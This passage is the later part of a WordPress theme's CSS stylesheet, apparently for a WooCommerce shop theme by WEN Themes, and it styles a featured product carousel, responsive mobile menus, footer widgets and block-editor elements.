    padding: 0;
}

#featured-carousel .featured-product-carousel-wrapper {
    overflow: hidden;
}

#featured-carousel .featured-carousel-item  {
    line-height: 1;
    text-align: center;
}

#featured-carousel .featured-carousel-item .featured-carousel-item-thumb {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}

 #featured-carousel .featured-carousel-item:hover img {
    filter: blur(2px);
    transform: scale(1.15);
}


#featured-carousel .featured-carousel-item img {
    transition: transform 0.2s ease-out 0s;
    width: 100%;
}

#featured-carousel .featured-carousel-item .img {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    bottom: 0;
    display: none;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

#featured-carousel .featured-carousel-item .featured-product-title {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    margin:0;
}

#featured-carousel .featured-carousel-item .featured-product-title::before {
    background: #fc8401;
    content: "";
    height: 100%;
    left: 0;
    opacity:0;
    position: absolute;
    top: 0;
    transition: all 0.25s ease-out 0s;
    width: 100%;
    z-index: -1;
}

#featured-carousel .featured-carousel-item:hover .featured-product-title::before  {
    opacity: 0.4;
}

#featured-carousel .featured-carousel-item .featured-product-title span {
    background-color: rgba(0, 0, 0, 0.2);
    bottom: 50%;
    font-size: 24px;
    left: 0;
    letter-spacing: 0.05em;
    line-height: 30px;
    margin: 0 auto;
    padding: 15px;
    position: absolute;
    right: 0;
    text-align: center;
    top: auto;
    transform: translateY(50%);
    white-space: normal;
    width: 100%;
    z-index: 3;
}

/*--------------------------------------------------------------
##  Media Queries By WEN Themes
--------------------------------------------------------------*/

/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1300px) {
    .container {
        width: 97%;
    }
    .comments-area form#commentform p {
        float: left;
        width: 100%;
    }

    #comments input#submit {
        width: auto;
    }

    .site-header {
        padding: 15px 0 10px;
    }


    .right-header {
        width: auto;
    }

    .main-navigation ul li li a {
        margin: 0;
    }

    .authorbox  .author-info,
    .authorbox  .author-bio-posts-content {
        float: left;
        max-width:70%;
        width: 70%;
    }

}
/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1024px) {
    .main-navigation ul > li ul  {
        display: none;
        opacity: 1;
        visibility: visible;
    }
    .main-navigation ul > li:hover > ul  {
        display: block;
        opacity: 1;
        visibility: visible;
    }
}
/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px) {
    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }

    .inner-wrapper {
        margin-left: -10px;
        margin-right: -10px;
    }

    #primary,
    .sidebar,
    #colophon {
        padding-left: 10px;
        padding-right: 10px;
    }

    td,
    th {
        font-size: 12px;
        padding: 2px;
        text-align: center;
    }

    body.three-columns-enabled #primary,
    body.three-columns-enabled #content .sidebar,
    body #content #primary, body #content .sidebar {
        border-bottom: 1px solid #dddddd;
        margin-bottom: 20px;
        padding-bottom: 20px;
        width: 100%;
    }

}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:900px) {


    body{
        padding-top: 0;
    }

    #page {
        margin-top:45px;
    }

    #main-nav,
    #header-nav {
        display: none;
    }

    #right-header {
        float: none;
        padding: 0 15px;
        width: 100%;
    }

    #cart-section {
        clear: both;
        float: none;
        text-align: center;
    }

    #cart-section li {
        display: inline-block;
        float: inherit;
        list-style: outside none none;
        padding: 10px;
    }


  /*Moblile menu*/

    a#mobile-trigger {
        display: block;
        float: left;
        padding-left:25px;
    }

    .sidr-main-open  a#mobile-trigger{
       padding-left:278px;
    }

    .mobile-nav-wrap {
        background: #242424  none repeat scroll 0 0;
        display: block;
        left: 0;
        padding: 6px;
        position: fixed;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 999999;
    }

    .logged-in .mobile-nav-wrap {
        top: 45px;
        height: 49px;
    }

    #mobile-trigger i {
        background-color: #fa5742;
        box-shadow: 0 1px 2px #242424 ;
        color: #ffffff;
        font-size: 21px;
        padding: 6px 8px;
    }

    .sidr ul li ul li a,
    .sidr ul li ul li span {
        line-height: 1.5;
        padding-bottom: 10px;
        padding-left: 30px;
        padding-top: 10px !important;
    }

    /*#top-nav*/

    #header-nav {
        display: none;
    }

    #mobile-trigger2 {
        text-align: right;
        transition: inherit;
        padding-right: 25px;

    }

    .sidr2-open   #mobile-trigger2{
       padding-right:278px;
    }

    #mobile-trigger2 i {
        background-color: #383433;
        box-shadow: 0 1px 2px #242424 ;
        color: #ffffff;
        font-size: 21px;
        padding: 6px 8px;
    }

    a#mobile-trigger2 {
        float: right;
        display: block;
    }

    /*Mobile Menu*/

    #primary,
    .sidebar {
        width: 100%;
    }

    .clean_commerce_widget_recent_posts .recent-posts-item {
        clear: both;
        float: left;
        margin-top: 30px;
        width: 100%;
    }

    .site-branding {
        float: none;
        margin: 0 auto;
        max-width: 100%;
        text-align: center;
    }

    .site-title {
        margin-top: 0;
    }

    .custom-logo-link,
    .site-logo-link,
    #site-identity {
        float: none;
        margin-right: 0;
        display: block;
        clear: both;
    }

    .clean_commerce_widget_products_slider .side-banner {
        padding-left: 20px;
    }

    #featured-carousel .featured-product-carousel-wrapper .slick-list{
        margin-left:10px;
        margin-right: 10px;
    }

    #featured-carousel .featured-carousel-item  {
        padding-left:10px;
        padding-right: 10px;
    }


}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:768px) {
        .woocommerce ul.products li.product,
        .woocommerce-page ul.products li.product,
        .woocommerce .related ul.products li.product,
        .woocommerce-page .related ul.products li.product {
        margin: 0 0 20px;
        width: 48.05%;
    }
}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {


    .site-header {
        position: inherit;
    }

    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size:16px;
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }

    #quick-contact li {
        font-size: 13px;
        margin-bottom: 5px;
        margin-left: 10px;
        margin-top: 2px;
    }

    #footer-widgets,
    #colophon {
        margin-left: 0;
        margin-right: 0;
    }

    #featured-carousel .featured-product-carousel-wrapper .slick-list {
        margin: 0;
    }

    #featured-carousel .slick-prev.slick-arrow {
        left: 10px;
    }

    #featured-carousel .slick-next.slick-arrow {
        right: 10px;
    }

    #featured-carousel .slick-prev.slick-arrow,
    #featured-carousel .slick-next.slick-arrow {
        bottom:0;
        opacity: 1;
        top: inherit;
    }

    body .sidebar,
    body #primary {
        width: 100%;
    }

    .site-content {
        padding-top: 15px;
    }

    #content {
        clear: both;
        padding-top: 20px;
    }

    #primary article.hentry {
        overflow: hidden;
        padding: 10px;
    }


    /*footer widget area*/

    .sibebar {
        margin-top: 15px;
    }

    #footer-widgets .footer-widget-area {
        float: left;
        padding: 0 15px;
        width: 50%;
    }

    #footer-widgets .footer-active-1 {
        width: 100%;
    }

    #footer-widgets .footer-widget-area:nth-child(3n) {
        clear: both;
    }

    .widget.clean_commerce_widget_services .service-block-item {
        width: 50%;
    }

    .widget {
        margin: 15px 0 0;
    }

    #footer-widgets {
        padding: 30px 15px;
    }

    #colophon .copyright,
    #colophon .site-info {
        clear: both;
        text-align: center;
        width: 100%;
    }

    #colophon .colophon-column,
    #colophon .colophon-grid-2 .colophon-column,
    #colophon .colophon-grid-3 .colophon-column,
    #colophon .colophon-grid-4 .colophon-column {
        float: left;
        width: 100%;
    }

    #footer-navigation {
        text-align: center;
        margin-bottom:10px;
    }

    .copyright {
        margin-bottom: 5px;
    }

    .entry-footer > span {
        border-right: medium none;
        border-top: 1px solid #dddddd !important;
        display: block;
        float: left;
        padding: 10px 15px;
        width: 100%;
    }

    .entry-footer {
        border: none;
    }


}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:550px) {

    .page-title {
        font-size: 30px;
    }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:479px) {
   .sidr-main-open a#mobile-trigger2 {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr-main-open a#mobile-trigger {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr2-open a#mobile-trigger {
        float: left;
        padding-left: 5px;
    }

    .sidr2-open a#mobile-trigger2 {
        padding-right: 270px;
    }

    .site-branding {
        text-align: center;
    }

    #footer-widgets .footer-widget-area {
        width: 100%;
    }

    #footer-widgets .footer-widget-area:first-child {
        border: none;
        margin-top: 0;
        padding-top: 0;
    }

    #footer-widgets .footer-widget-area {
        width: 100%;
        padding-top: 15px;
        border-top: 1px solid #fff;
        margin-top: 15px;
    }

    .site-description {
        margin-bottom: 0;
    }

    .search-box .search-box-wrap {
        right: 3%;
        width: 263px;
    }

    .social-links {
        float: right;
        max-width: 208px;
        text-align: right;
    }

    .social-links .clean_commerce_widget_social li {
        display: inline-block;
        float: none;
    }

    .search-box {
        float: right;
        position: relative;
        width: 33px;
    }

    .page-title {
        font-size: 20px;
        margin-bottom: 7px;
    }


    #tophead {
        text-align: center;
    }

    #quick-contact {
        float: none;
        clear: both;
    }

    .header-social-wrapper .clean_commerce_widget_social li {
        float:none;
        display: inline-block;
    }

    #quick-contact li {
        display: inline-block;
        float: none;
        font-size: 13px;
    }

    .header-social-wrapper {
        float: none;
        margin-top: 2px;
    }

    #cart-section .cart-icon {
        margin-left: 0;
        margin-right: 0;

    }

    #cart-section li {
        padding:10px 5px;
    }

   .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
   .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product {
        margin: 0 0 20px;
        width: 100%;
    }
}

/*** Block Styles ***/

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	font-style: italic;
	margin-bottom: 1.5em;
	text-align: left;
}

hr.wp-block-separator {
	background: none;
	border-bottom-width: 1px;
}

.wp-block-gallery {
	margin: 0;
	margin-bottom: 15px;
}

.wp-block-gallery.alignleft,
.wp-block-gallery.alignnone,
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignright {
	display: flex;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 5em;
	margin-top: 0.075em;
}

.wp-block-image {
	margin-bottom: 1.5em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}

.wp-block-image figure.alignright {
	margin-left: 1.5em;
}

.wp-block-audio audio {
	display: block;
	width: 100%;
}

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

.wp-block-pullquote blockquote {
	margin: 0;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding-top: 10px;
	padding-bottom: 10px;
}
.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left: 5px solid #272727;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	border: none;
	background: #272727;
	padding: 30px;
	color: #fff;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	color: #fff;
}
blockquote:before {
	display: none;
}
blockquote {
    margin: 0 0 15px 0;
    position: relative;
    padding-left: 20px;
}
.entry-content ul.wp-block-gallery {
    margin-left: 0;
    padding-left: 0;
}
.entry-content ul,.entry-content ol {
    padding-left: 20px;
    margin-left: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
    text-transform: none;
    font-style: normal;
    font-size: 18px;
    color: #FFF;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	clear: both;
}
/*================================================================
========================= Style Ends =============================
================================================================= */
